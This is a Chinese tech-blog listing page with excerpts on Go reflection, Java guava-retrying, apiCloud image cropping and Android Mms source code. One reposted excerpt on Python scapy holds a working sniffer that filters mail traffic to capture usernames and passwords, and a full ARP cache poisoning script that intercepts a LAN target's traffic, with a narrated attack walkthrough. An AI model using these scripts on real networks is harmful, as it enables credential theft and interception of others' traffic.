首页 文章 精选 留言 我的

精选列表

搜索[模块],共10000篇文章
优秀的个人博客,低调大师

Goalng下的反射模块reflect学习使用

反射reflection 反射 ●可以大大提高程序的灵活性,使得interface{}有更大的发挥余地 ●反射使用TypeOf和ValueOf函数从接口中获取目标对象信息 ●反射会将匿名字段作为独立字段(匿名字段的本质) ●想要利用反射修改对象状态,前提是interface.data是settable,即pointer-interface ●通过反射可以"动态" 调用方法 常用的类型、函数和方法 1//返回动态类型i的类型,如果i是一个空结构体类型,TypeOf将返回nil 2func TypeOf(i interface{})Type 3 4//Type 接口类型 5typeTypeinterface { 6 Align() int 7 FieldAlign() int 8//指定结构体中方法的下标,返回某个方法

优秀的个人博客,低调大师

guava-retrying基于guava的重试模块

简介 The guava-retrying module provides a general purpose method for retrying arbitrary Java code with specific stop, retry, and exception handling capabilities that are enhanced by Guava's predicate matching. maven依赖 <dependency> <groupId>com.github.rholder</groupId> <artifactId>guava-retrying</artifactId> <version>2.0.0</version> </dependency> 使用说明 简单的demo Callable<Boolean> callable = new Callable<Boolean>() { public Boolean call() throws Exception { return true; // do something useful here } }; Retryer<Boolean> retryer = RetryerBuilder.<Boolean>newBuilder() .retryIfResult(Predicates.<Boolean>isNull()) .retryIfExceptionOfType(IOException.class) .retryIfRuntimeException() .withStopStrategy(StopStrategies.stopAfterAttempt(3)) .build(); try { retryer.call(callable); } catch (RetryException e) { e.printStackTrace(); } catch (ExecutionException e) { e.printStackTrace(); } 首先重试的内容主体必须是一个Callable的实现,重试是根据其call方法的执行状态(异常、返回值)定制的重试策略来进行重试的。比如上面的列子。重试者retryer由建造者RetryerBuilder创建的,RetryerBuilder提供了各种方法来定制重试策略。 根据返回是否是null来决定是否重试 .retryIfResult(Predicates.<Boolean>isNull()) 根据异常类型是否是IOException来决定是否重试 .retryIfExceptionOfType(IOException.class) 多个类型的时候还可以使用Predicate Retryer<Void> retryer1 = RetryerBuilder.<Void>newBuilder() .retryIfException(Predicates.or(Predicates.instanceOf(NullPointerException.class), Predicates.instanceOf(IllegalStateException.class))) .withStopStrategy(StopStrategies.stopAfterAttempt(3)) // 重试3次后停止 .build(); 根据异常是否是RuntimeException来决定是否重试 .retryIfRuntimeException() 设置重试的终止策略,尝试3次后终止 .withStopStrategy(StopStrategies.stopAfterAttempt(3)) 除了上述重试判断外判断重试的方式与策略还有很多,比如 重试判断 返回值匹配 .retryIfResult(Predicates.containsPattern("_error$")) .retryIfResult(Predicates.equalTo(2)) 终止策略 常用的终止策略在com.github.rholder.retry.StopStrategies中。 尝试3次后终止 .withStopStrategy(StopStrategies.stopAfterAttempt(3)) 30s后终止 .withStopStrategy(StopStrategies.stopAfterDelay(30,TimeUnit.SECONDS)) 不终止 .withStopStrategy(StopStrategies.neverStop()) 等待策略 很多场景下并不是立即重试(环境影响,立即重试的失败率依旧很高),一般会等待一段时间后继续重试。提供了等待策略,常用策略在com.github.rholder.retry.WaitStrategies中。 比如 等待固定时间 .withWaitStrategy(WaitStrategies.fixedWait(5L, TimeUnit.SECONDS)) 每次等待时间递增 .withWaitStrategy(WaitStrategies.incrementingWait(3, TimeUnit.SECONDS,1,TimeUnit.SECONDS)) 斐波那契式等待 .withWaitStrategy(WaitStrategies.fibonacciWait()) 重试监听 guava-retrying提供每次重试的监听机制,每次重试后会回调注册的监听者,按顺序依次执行。 监听者必须实现RetryListener.onRetry的方法。参数attempt是每次尝试的记录。 public class MyRetryListener<Boolean> implements RetryListener { @Override public <Boolean> void onRetry(Attempt<Boolean> attempt) { // 第几次重试,(注意:第一次重试其实是第一次调用) System.out.print("[retry]time=" + attempt.getAttemptNumber()); // 距离第一次重试的延迟 System.out.print(",delay=" + attempt.getDelaySinceFirstAttempt()); // 重试结果: 是异常终止, 还是正常返回 System.out.print(",hasException=" + attempt.hasException()); System.out.print(",hasResult=" + attempt.hasResult()); // 是什么原因导致异常 if (attempt.hasException()) { System.out.print(",causeBy=" + attempt.getExceptionCause().toString()); } else { // 正常返回时的结果 System.out.print(",result=" + attempt.getResult()); } // bad practice: 增加了额外的异常处理代码 try { Boolean result = attempt.get(); System.out.print(",rude get=" + result); } catch (ExecutionException e) { System.err.println("this attempt produce exception." + e.getCause().toString()); } System.out.println(); } } 增加监听者(可以增加多个,顺序执行) .withRetryListener(new MyRetryListener<>()) .withRetryListener(new RetryListener() { @Override public <V> void onRetry(Attempt<V> attempt) { if (attempt.hasException()){ attempt.getExceptionCause().printStackTrace(); } } }) 核心逻辑 long startTime = System.nanoTime(); for (int attemptNumber = 1; ; attemptNumber++) { Attempt<V> attempt; try { // 执行成功 V result = attemptTimeLimiter.call(callable); attempt = new ResultAttempt<V>(result, attemptNumber, TimeUnit.NANOSECONDS.toMillis(System.nanoTime() - startTime)); } catch (Throwable t) { // 执行失败 attempt = new ExceptionAttempt<V>(t, attemptNumber, TimeUnit.NANOSECONDS.toMillis(System.nanoTime() - startTime)); } // 监听器处理 for (RetryListener listener : listeners) { listener.onRetry(attempt); } // 是否符合终止策略 if (!rejectionPredicate.apply(attempt)) { return attempt.get(); } // 是否符合停止策略 if (stopStrategy.shouldStop(attempt)) { throw new RetryException(attemptNumber, attempt); } else { // 计算下次重试间隔时间 long sleepTime = waitStrategy.computeSleepTime(attempt); try { blockStrategy.block(sleepTime); } catch (InterruptedException e) { Thread.currentThread().interrupt(); throw new RetryException(attemptNumber, attempt); } } } 主要接口 Attempt 一次执行任务 AttemptTimeLimiter 单次任务执行时间限制(如果单次任务执行超时,则终止执行当前任务) BlockStrategies 任务阻塞策略(通俗的讲就是当前任务执行完,下次任务还没开始这段时间做什么) 默认策略为:BlockStrategies.THREAD_SLEEP_STRATEGY 也就是调用 Thread.sleep(sleepTime); RetryException 重试异常 RetryListener 自定义重试监听器,可以用于异步记录错误日志; StopStrategy 停止重试策略,提供三种 StopAfterDelayStrategy :设定一个最长允许的执行时间比如设定最长执行10s,无论任务执行次数,只要重试的时候超出了最长时间,则任务终止,并返回重试异常RetryException NeverStopStrategy :不停止,用于需要一直轮训知道返回期望结果的情况 StopAfterAttemptStrategy :设定最大重试次数,如果超出最大重试次数则停止重试,并返回重试异常 WaitStrategy 等待时长策略(控制时间间隔),返回结果为下次执行时长 FixedWaitStrategy:固定等待时长策略 RandomWaitStrategy:随机等待时长策略(可以提供一个最小和最大时长,等待时长为其区间随机值) IncrementingWaitStrategy:递增等待时长策略(提供一个初始值和步长,等待时间随重试次数增加而增加) ExponentialWaitStrategy:指数等待时长策略 FibonacciWaitStrategy :Fibonacci 等待时长策略 ExceptionWaitStrategy :异常时长等待策略 CompositeWaitStrategy :复合时长等待策略

优秀的个人博客,低调大师

Python scapy网络包嗅探模块(转载)


1.窃取Email认证 1.1创建一个简单的嗅探器,捕获一个数据包,packet.show()函数解析了其中的协议信息并输出了包的内容。 from scapy.all import * def packet_callbacke(packet): print packet.show() sniff(prn=packet_callbacke,count=1) 得到 python mail.py WARNING: No route found for IPv6 destination :: (no default route?) ###[ Ethernet ]### dst = c4:ca:d9:a8:cf:58 src = 60:eb:69:15:76:5f type = 0x800 ###[ IP ]### version = 4L ihl = 5L tos = 0x0 len = 52 id = 6428 flags = DF frag = 0L ttl = 64 proto = tcp chksum = 0xbacf src = 10.21.21.120 dst = 115.239.211.92 \options \ ###[ TCP ]### sport = 33038 dport = http seq = 2801454030 ack = 0 dataofs = 8L reserved = 0L flags = S window = 8192 chksum = 0xf415 urgptr = 0 options = [('MSS', 1460), ('NOP', None), ('WScale', 2), ('NOP', None), ('NOP', None), ('SAckOK', '')] None 1.2设置过滤器 from scapy.all import * # 数据包回调函数 def packet_callback(packet): if packet[TCP].payload: mail_packet = str(packet[TCP].payload) if "user" in mail_packet.lower() or "pass" in mail_packet.lower(): print "[*] Server: %s" % packet[IP].dst print "[*] %s" % packet[TCP].payload # 开启嗅探器 sniff(filter="tcp port 110 or tcp port 25 or tcp port 143",prn=packet_callback,store=0) 这里写图片描述 前两次没有接收到数据:没有开启邮件客户端,而是用的web客户端传输邮件,第三次修改了代码的接收端口,加入一个80 port,此时可以接收到web端的数据。 2.ARP 缓存投毒 #-*- coding:utf8 -*- from scapy.all import * import os import sys import threading import signal interface = "eth0" #要嗅探的网卡 (linux下arp -a可查看) target_ip = "10.21.21.120" #目标ip,这里测试的是另外一台win主机 gateway_ip = "10.21.21.1" #网关ip,这里是目标的网关 packet_count = 1000 def restore_target(gateway_ip, gateway_mac, target_ip, target_mac): # 以下代码调用send函数的方式稍有不同 print "[*] Restoring target..." send(ARP(op=2, psrc=gateway_ip, pdst=target_ip, hwdst="ff:ff:ff:ff:ff:ff", hwsrc=gateway_mac), count=5) send(ARP(op=2, psrc=target_ip, pdst=gateway_ip, hwdst="ff:ff:ff:ff:ff:ff", hwsrc=target_mac), count=5) # 发出退出信号到主线程 os.kill(os.getpid(), signal.SIGINT) def get_mac(ip_address): # srp函数(发送和接收数据包,发送指定ARP请求到指定IP地址,然后从返回的数据中获取目标ip的mac) responses,unanswered = srp(Ether(dst="ff:ff:ff:ff:ff:ff")/ARP(pdst=ip_address), timeout=2, retry=10) # 返回从响应数据中获取的MAC地址 for s,r in responses: return r[Ether].src return None def poison_target(gateway_ip, gateway_mac, target_ip, target_mac): poison_target = ARP() poison_target.op = 2 # 01代表请求包,02代表应答包 poison_target.psrc = gateway_ip # 模拟网关发出 poison_target.pdst = target_ip # 目的地是目标机器 poison_target.hwdst = target_mac # 目标的物理地址是目标机器的mac poison_gateway = ARP() poison_gateway.op = 2 # 响应报文 poison_gateway.psrc = target_ip # 模拟目标机器发出 poison_gateway.pdst = gateway_ip # 目的地是网关 poison_gateway.hwdst = gateway_mac # 目标的物理地址是网关的mac print "[*] Beginning the ARP poison. [CTRL_C to stop]" while True: try: # 开始发送ARP欺骗包(投毒) send(poison_target) send(poison_gateway) # 停两秒 time.sleep(2) except KeyboardInterrupt: restore_target(gateway_ip, gateway_mac, target_ip, target_mac) print "[*] ARP poison attack finished" return # 设置嗅探的网卡 conf.iface = interface # 关闭输出 conf.verb = 0 print "[*] Setting up %s" % interface # 获取网关mac gateway_mac = get_mac(gateway_ip) if gateway_mac is None: print "[!!!] Failed to get gateway MAC. Exiting" sys.exit(0) else: print "[*] Gateway %s is at %s" % (gateway_ip, gateway_mac) # 获取目标(被攻击的机器)mac target_mac = get_mac(target_ip) if target_mac is None: print "[!!!] Failed to get target MAC. Exiting" sys.exit(0) else: print "[*] Target %s is at %s" % (target_ip, target_mac) # 启动ARP投毒线程 poison_thread = threading.Thread(target = poison_target, args=(gateway_ip, gateway_mac, target_ip, target_mac)) poison_thread.start() try: print "[*] Starting sniffer for %d packets" % packet_count bpf_filter = "ip host %s " % target_ip # 过滤器 packets = sniff(count = packet_count, filter=bpf_filter, iface = interface) # 将捕获到的数据包输出到文件 wrpcap("arper.pcap", packets) # 还原网络配置 restore_target(gateway_ip, gateway_mac, target_ip, target_mac) except KeyboardInterrupt: # 还原网络配置 restore_target(gateway_ip, gateway_mac, target_ip, target_mac) sys.exit(0) 主要函数poison_target()中的两部分 poison_target.psrc = gateway_ip poison_target.pdst = target_ip poison_target.hwdst = target_mac mac 对目标机器而言 攻击机的mac是网关,就是攻击者的机器是网关 模拟是网关发出的, 其实是我们的机器发出的 poison_gateway.psrc = target_ip poison_gateway.pdst = gateway_ip poison_gateway.hwdst = gateway_mac 这里写图片描述 (1) 先用scanner.py扫描一下存活的主机 这里写图片描述 (2) 目标机器上arp -a查看 对应mac 这里写图片描述 (3) 攻击方 arp -a 这里写图片描述 (4) 查看是否能ping通,目标机器存在有线和无线ip时无法ping通,关掉无线,使得攻击方和目标方同在一个子网内,ip不冲突即可ping 通 这里写图片描述 这里写图片描述 (5) 开始攻击 这里写图片描述 (6) 攻击后查看对比目标机器的mac 这里写图片描述 看到目标机器的mac地址被改成了攻击方的mac (目标机器不能上网了……忘记开启流量转发…….) 这里写图片描述 (7) 打开默认路径下arper.pcap就能看到目标机器通信的信息 (8)再打开arp -a就是 汇总了………

优秀的个人博客,低调大师

apiCloud中图片裁剪模块FNImageClip的使用

思路 1.获取需裁剪图片的地址 2.跳转到裁剪页面 3.裁剪成功返回新图片地址 4.替换原有图片地址 增加修饰和事件 str += '<li class="tu image" id="'+imgType+'_'+i+'" style="background: url('+ret.list[i].path+')no-repeat;background-size:cover;" onclick="showClip(\''+imgType+'_'+i+'\',\''+ret.list[i].path+'\')"><input type="hidden" value="'+ret.list[i].path+'"><div class="badge" onclick="delPic(this,\''+imgType+'\')"><i class="aui-iconfont aui-icon-close"></i></div></li>'; 上面是动态生成的图片html布局数据,增加一个id标识id="'+imgType+'_'+i+'",增加一个点击事件onclick="showClip(\''+imgType+'_'+i+'\',\''+ret.list[i].path+'\')" 打开裁剪页面,并传入参数element_id和img_url // 裁剪图片 function showClip(element_id,img_url) { // 处理图片裁剪 openWinPro('clip','element_id:'+element_id+',img_url:'+img_url); } 裁剪页面进行处理 <!DOCTYPE html> <html> <head> <meta charset="utf-8"> <meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,width=device-width,initial-scale=1.0"> <meta name="format-detection" content="telephone=no,email=no,date=no,address=no"> <title>图片裁剪</title> <link rel="stylesheet" type="text/css" href="../css/api.css"> <link rel="stylesheet" type="text/css" href="../css/aui.2.0.css"> <style> body{ background: #fff; } .aui-btn{ padding:0.3rem 2rem; } .footer{ position: fixed; z-index: 999; bottom: 1rem; left:20%; } </style> </head> <body> <header class="aui-bar aui-bar-nav aui-margin-b-15 header"> <a class="aui-pull-left aui-btn" onclick="api.closeWin({});"> <span class="aui-iconfont aui-icon-left"></span> </a> <div class="aui-title">图片裁剪</div> </header> <div class="aui-list-item-inner aui-list-item-center aui-list-item-btn footer"> <div class="aui-btn aui-btn-info aui-margin-r-5" onclick="fnSave();">提交</div> <div class="aui-btn aui-btn-danger aui-margin-l-5" onclick="fnReset();">重置</div> </div> <script type="text/javascript" src="../script/api.js"></script> <script type="text/javascript" src="../script/common.js"></script> <script type="text/javascript"> var FNImageClip; var element_id; apiready = function() { var header=$api.dom('header'); $api.fixStatusBar(header); element_id = api.pageParam.element_id; var img_url = api.pageParam.img_url; // alert(element_id+"----"+img_url); FNImageClip = api.require('FNImageClip'); FNImageClip.open({ rect: { x: 0, y: document.querySelector('.header').offsetHeight, w: api.winWidth, h: api.winHeight - 150 }, srcPath: img_url, style: { mask: '#fff', clip: { w: 250, h: 250, x: 60, y: 80, borderColor: '#0f0', borderWidth: 1, appearance: 'rectangle' } } }); }; function fnSave(){ FNImageClip.save({ destPath: 'fs://image/temp'+new Date().getTime()+'.png', copyToAlbum: false, quality: 1 },function(ret, err){ if(ret) { // 提示裁剪成功 toast("裁剪成功"); // 发送事件监听 api.sendEvent({ name: 'clip_success', extra: { element_id: element_id, new_img_url: ret.destPath } }); // 关闭页面 setTimeout("api.closeWin({});",1000); } else{ alert('裁剪失败,请重试'); } }); } function fnReset(){ FNImageClip.reset(); } </script> </body> </html> 裁剪页面获取参数,负责裁剪图片,并发送事件监听和传递参数 api.sendEvent({ name: 'clip_success', extra: { element_id: element_id, new_img_url: ret.destPath } }); 原页面增加监听事件和处理 // 监听图片裁剪 api.addEventListener({ name: 'clip_success' }, function(ret, err) { if (ret) { $("#"+ret.value.element_id).css('background-image','url('+ret.value.new_img_url+')'); $("#"+ret.value.element_id+" input").val(ret.value.new_img_url); } }); 一切都ok了 裁剪前 裁剪中 裁剪后 本文转自TBHacker博客园博客,原文链接:http://www.cnblogs.com/jiqing9006/p/6208600.html,如需转载请自行联系原作者

优秀的个人博客,低调大师

Android源码分析(三):Mms模块总结(二)

我们可以在数据库表中找到对应的数据,通过DDMS导出数据库: 3草稿 对应的文件为DraftFragment.java。这里要显示草稿的信息列表首先要查询数据库,在onCreate()方法中会声明一个数据库操作的对象: onCreate(){ mQueryHandler=newQueryHandler(getActivity()); } ,并在onViewCreated()中添加一个对数据库的监听并执行查询: onViewCreated(){ DraftCache.getInstance().addOnDraftChangedListener(this); startQuery(); } 这些仅在初始化时才执行,退出Mms应用时也会remove该监听。 从startQuery()中可以找到对草稿中内容的查询: queryHandler.startQuery(queryToken,null,sAllThreadsUri,ALL_THREADS_PROJECTION, "sim_id=-1ANDmessage_count=0",null,Conversations.DEFAULT_SORT_ORDER); 4其他操作 1短信搜索 2写短信 可以对收件人进行name和number的搜索,数据库的查询在providers/ContactsProvider中的ContactsProvider2.java中: queryLocal{ … casePHONES_FILTER: } 输入短信的字符超过一行会有提示当前的页数和当前页剩余的可输入字符数,对应的控件在gnInitResourceRefs中声明,布局文件:gn_compose_message_activity.xml,默认为不显示此控件,当输入行数大于1行时才显示出来。 当输入字符的页面总数大于getSmsToMmsTextThreshold()方法中设置的默认值时,短信回自动转化为彩信。 3导入导出短信 通过option菜单中点击进入导入导出短信应用,这个activity也要通过TabActivity.java中的onOptionsItemSelected()来触发: caseR.id.gn_action_in_out: IntentimpExpIntent=newIntent("android.intent.action.ImportExportSmsActivity"); startActivity(impExpIntent); 进入ImportExportSmsActivity这个类中,在这个类中主要是处理导入和导出2个click事件: onClick(){ if(view.equals(mExportButton)){ …. }elseif(view.equals(mImportButton)){ …. } } 5短信设置 本文转自 646676684 51CTO博客,原文链接:http://blog.51cto.com/2402766/1103398,如需转载请自行联系原作者

资源下载

更多资源
优质分享App

优质分享App

近一个月的开发和优化,本站点的第一个app全新上线。该app采用极致压缩,本体才4.36MB。系统里面做了大量数据访问、缓存优化。方便用户在手机上查看文章。后续会推出HarmonyOS的适配版本。

腾讯云软件源

腾讯云软件源

为解决软件依赖安装时官方源访问速度慢的问题,腾讯云为一些软件搭建了缓存服务。您可以通过使用腾讯云软件源站来提升依赖包的安装速度。为了方便用户自由搭建服务架构,目前腾讯云软件源站支持公网访问和内网访问。

Spring

Spring

Spring框架(Spring Framework)是由Rod Johnson于2002年提出的开源Java企业级应用框架,旨在通过使用JavaBean替代传统EJB实现方式降低企业级编程开发的复杂性。该框架基于简单性、可测试性和松耦合性设计理念,提供核心容器、应用上下文、数据访问集成等模块,支持整合Hibernate、Struts等第三方框架,其适用范围不仅限于服务器端开发,绝大多数Java应用均可从中受益。

Sublime Text

Sublime Text

Sublime Text具有漂亮的用户界面和强大的功能,例如代码缩略图,Python的插件,代码段等。还可自定义键绑定,菜单和工具栏。Sublime Text 的主要功能包括:拼写检查,书签,完整的 Python API , Goto 功能,即时项目切换,多选择,多窗口等等。Sublime Text 是一个跨平台的编辑器,同时支持Windows、Linux、Mac OS X等操作系统。

用户登录
用户注册